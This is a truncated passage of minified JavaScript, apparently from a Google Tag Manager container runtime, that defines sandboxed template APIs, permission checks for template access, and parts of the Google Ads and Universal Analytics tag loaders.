return b}FQ.publicName="parseUrl";function GQ(a){}GQ.K="internal.processAsNewEvent";function HQ(a,b,c){var d;return d}HQ.K="internal.pushToDataLayer";function IQ(a){var b=Ea.apply(1,arguments),c=!1;return c}IQ.publicName="queryPermission";function JQ(a){var b=this;}JQ.K="internal.queueAdsTransmission";function KQ(a){var b=void 0;return b}KQ.publicName="readAnalyticsStorage";function LQ(){var a="";return a}LQ.publicName="readCharacterSet";function MQ(){return D(19)}MQ.K="internal.readDataLayerName";function NQ(){var a="";return a}NQ.publicName="readTitle";function OQ(a,b){var c=this;}OQ.K="internal.registerCcdCallback";function PQ(a,b){return!0}PQ.K="internal.registerDestination";var QQ=["config","event","get","set"];function RQ(a,b,c){}RQ.K="internal.registerGtagCommandListener";function SQ(a,b){var c=!1;return c}SQ.K="internal.removeDataLayerEventListener";function TQ(a,b){}
TQ.K="internal.removeFormData";function UQ(){}UQ.publicName="resetDataLayer";function VQ(a,b,c){var d=void 0;return d}VQ.K="internal.scrubUrlParams";function WQ(a){}WQ.K="internal.sendAdsHit";function XQ(a,b,c,d){}
XQ.K="internal.sendGtagEvent";function YQ(a,b,c){if(!kf(a)||!wh(b)||!wh(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Rc(a,function(){b&&b.Pb(d)},function(){c&&c.Pb(d)});}YQ.publicName="sendPixel";function ZQ(a,b){}ZQ.K="internal.setAnchorHref";function $Q(a){}$Q.K="internal.setContainerConsentDefaults";function aR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}aR.publicName="setCookie";function bR(a){}bR.K="internal.setCorePlatformServices";function cR(a,b){}cR.K="internal.setDataLayerValue";function dR(a){}dR.publicName="setDefaultConsentState";function eR(a,b){}eR.K="internal.setDelegatedConsentType";function fR(a,b){}fR.K="internal.setFormAction";function gR(a,b,c){c=c===void 0?!1:c;}gR.K="internal.setInCrossContainerData";function hR(a,b,c){if(!zh(a)||!Dh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Qb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}hR.publicName="setInWindow";function iR(a,b,c){}iR.K="internal.setProductSettingsParameter";function jR(a,b,c){}jR.K="internal.setRemoteConfigParameter";function kR(a,b){}
kR.K="internal.setTransmissionMode";function lR(a,b,c,d){var e=this;var f=function(v,x){var y=new db;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var M=H.map(function(fa){return String.fromCharCode(fa)}).join("");return w.btoa(M)};if(!zh(a)||!vh(b)||!wh(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof db?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),t=0;t<q.length;t++)r[t]=q[t];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var u=n.subtle.digest("SHA-256",r);u.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};u.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}lR.publicName="sha256";function mR(a,b,c){}
mR.K="internal.sortRemoteConfigParameters";function nR(a){}nR.K="internal.storeAdsBraidLabels";function oR(a,b){var c=void 0;return c}oR.K="internal.subscribeToCrossContainerData";function pR(a){}pR.K="internal.taskSendAdsHits";var qR={},rR={};qR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=bD(this).Ob();rR[c]&&(b=rR[c].hasOwnProperty("gtm."+a)?rR[c]["gtm."+a]:null);return b};qR.setItem=function(a,b){J(this,"access_template_storage");var c=bD(this).Ob();rR[c]=rR[c]||{};rR[c]["gtm."+a]=b;};
qR.removeItem=function(a){J(this,"access_template_storage");var b=bD(this).Ob();if(!rR[b]||!rR[b].hasOwnProperty("gtm."+a))return;delete rR[b]["gtm."+a];};qR.clear=function(){J(this,"access_template_storage"),delete rR[bD(this).Ob()];};qR.publicName="templateStorage";
qR.resetForTest=function(){for(var a=m(Object.keys(rR)),b=a.next();!b.done;b=a.next())delete rR[b.value]};function sR(a,b){var c=!1;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}sR.K="internal.testRegex";function tR(a){var b;return b};function uR(a,b){}uR.K="internal.trackUsage";function vR(a,b){var c;return c}vR.K="internal.unsubscribeFromCrossContainerData";function wR(a){}wR.publicName="updateConsentState";function xR(a){var b=!1;return b}xR.K="internal.userDataNeedsEncryption";var yR;function zR(a,b,c){yR=yR||new ni;yR.add(a,b,c)}function AR(a,b){var c=yR=yR||new ni;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=sb(b)?Hh(a,b):Ih(a,b)}
function BR(){return function(a){var b;var c=yR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.rb();if(e){var f=!1,g=e.Ob();if(g){Oh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function CR(){var a=function(c){return void AR(c.K,c)},b=function(c){return void zR(c.publicName,c)};b(WC);b(cD);b(qE);b(sE);b(tE);b(AE);b(CE);b(FF);b(yQ());b(HF);b(vM);b(wM);b(WM);b(XM);b(YM);b(eN);b(YP);b(aQ);b(nQ);b(CQ);b(FQ);b(IQ);b(KQ);b(LQ);b(NQ);b(YQ);b(aR);b(dR);b(hR);b(lR);b(qR);b(wR);zR("Math",Mh());zR("Object",li);zR("TestHelper",pi());zR("assertApi",Jh);zR("assertThat",Kh);zR("decodeUri",Ph);zR("decodeUriComponent",Qh);zR("encodeUri",Rh);zR("encodeUriComponent",Sh);zR("fail",Xh);zR("generateRandom",
$h);zR("getTimestamp",ai);zR("getTimestampMillis",ai);zR("getType",bi);zR("makeInteger",di);zR("makeNumber",ei);zR("makeString",fi);zR("makeTableMap",gi);zR("mock",ji);zR("mockObject",ki);zR("fromBase64",pM,!("atob"in w));zR("localStorage",BQ,!AQ());zR("toBase64",tR,!("btoa"in w));a(VC);a(ZC);a(sD);a(ED);a(LD);a(QD);a(fE);a(oE);a(rE);a(uE);a(vE);a(wE);a(xE);a(yE);a(zE);a(BE);a(DE);a(EF);a(GF);a(IF);a(JF);a(KF);a(LF);a(MF);a(ZG);a(dH);a(lH);a(mH);a(xH);a(CH);a(HH);a(QH);a(VH);a(hI);a(jI);a(xI);a(yI);
a(AI);a(nM);a(oM);a(qM);a(rM);a(sM);a(tM);a(uM);a(xM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(JM);a(KM);a(LM);a(MM);a(OM);a(PM);a(QM);a(RM);a(SM);a(TM);a(UM);a(VM);a(ZM);a($M);a(aN);a(bN);a(cN);a(dN);a(gN);a(VP);a(WP);a($P);a(cQ);a(lQ);a(mQ);a(oQ);a(pQ);a(qQ);a(rQ);a(sQ);a(tQ);a(uQ);a(vQ);a(wQ);a(xQ);a(zQ);a(dE);a(DQ);a(EQ);a(GQ);a(HQ);a(JQ);a(MQ);a(OQ);a(PQ);a(RQ);a(SQ);a(TQ);a(VQ);a(WQ);a(XQ);a(ZQ);a($Q);a(bR);a(cR);a(eR);a(fR);a(gR);a(iR);a(jR);a(kR);a(mR);a(nR);a(oR);
a(pR);a(sR);a(uR);a(vR);a(xR);AR("internal.IframingStateSchema",ZP());AR("internal.quickHash",Zh);Q(160)?b(lQ):b(iQ);return BR()};var TC;function DR(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;TC=new ef;ER();Pf=SC();var e=TC,f=CR(),g=new Bd("require",f);g.Va();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&ng(l,d[h]);try{TC.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");pj[p]=["sandboxedScripts"]}FR(b)}
function ER(){TC.fd(function(a,b,c){ko.SANDBOXED_JS_SEMAPHORE=ko.SANDBOXED_JS_SEMAPHORE||0;ko.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ko.SANDBOXED_JS_SEMAPHORE--}})}function FR(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");pj[e]=pj[e]||[];pj[e].push(b)}})};function GR(a){FA(So("developer_id."+a,!0),0,{})};var HR=Array.isArray;function IR(a,b){return ud(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function JR(a,b,c){Sc(a,b,c)}
function KR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=wj(Cj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function LR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function MR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=LR(b,"parameter","parameterValue");e&&(c=IR(e,c))}return c}function NR(a,b,c){return a===void 0||a===c?b:a}function OR(a,b,c){return Oc(a,b,c,void 0)}function PR(a,b){return Ap(a,b||2)}function QR(a,b){w[a]=b}function RR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var SR={},TR=L.O;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Z.__access_template_storage.H="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.H="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!tb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.H="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!tb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.H="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!tb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.H="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.H="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!tb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&Xg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.H="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Vc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=PR(K.m.Ma);g=g!=void 0&&g!==!1;if(Q(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Gb]=d,h[K.m.Vb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Ib]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(Q(243)){var p=wJ();p&&p.length>0&&(l[K.m.yb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),rb),rb),!0));q.eventMetadata[R.C.Xb]=TR.Ia;XK("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Hs())ku(a,r),Vs(r);vq()!==2?eu(r):cu(r);qu(["aw","dc"],r);Ju(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var t=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");ou(a,t,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ws(Ns(r.prefix),t,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ws("FPAU",t,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var u=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));NI({F:u});Ly({F:u,fj:!1,Ue:g,Zc:r,Nh:!0});Km=!0;b.vtp_enableUrlPassthrough&&tu(["aw","dc","gb"]);vu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.H="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.H="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.H="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(Xg(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.H="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,mn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.H="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&lh(Cj(g))||c==="specific"&&oh(Cj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.H="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!tb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.H="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.H="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!tb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!tb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(oh(Cj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&td(b.vtp_dataLayerVariable)?c=IR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=LR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.H="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(c,
ln,function(p){return Db(p)});UP(c,nn,function(p){return Number(p)});var d=oa(Object,"assign").call(Object,{},c,a(b));d[K.m.Rg]=!0;var e=NR(b.vtp_conversionCookiePrefix,c[K.m.Fb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Fb]=e;d[K.m.wb]=f;d[K.m.Ma]=PR(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Da]=NR(b.vtp_eventValue,c[K.m.Da],""),d[K.m.qa]=NR(b.vtp_eventItems,c[K.m.qa]));b.vtp_rdp&&(d[K.m.Wb]=!0);d[K.m.Pa]=NR(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Xy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[R.C.Xb]=[TR.Ia,TR.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(n.eventMetadata,g);FA(ep(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&IR(LR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);IR(LR(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Lj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,t=Kj(p._x_19,"/analytics.js"),u=Ry("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);OR(q==="analytics.js"&&t?t:u,function(){var v=qz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},t={};if(n.vtp_gaSettings){var u=n.vtp_gaSettings;IR(LR(u.vtp_contentGroup,"index","group"),q);IR(LR(u.vtp_dimension,"index","dimension"),r);IR(LR(u.vtp_metric,"index","metric"),
t);var v=IR(u);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=IR(n,v)}IR(LR(n.vtp_contentGroup,"index","group"),q);IR(LR(n.vtp_dimension,"index","dimension"),r);IR(LR(n.vtp_metric,"index","metric"),t);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(qo()),C=E+".");var H=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};H("contentGroup",q);H("dimension",r);H("metric",t);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
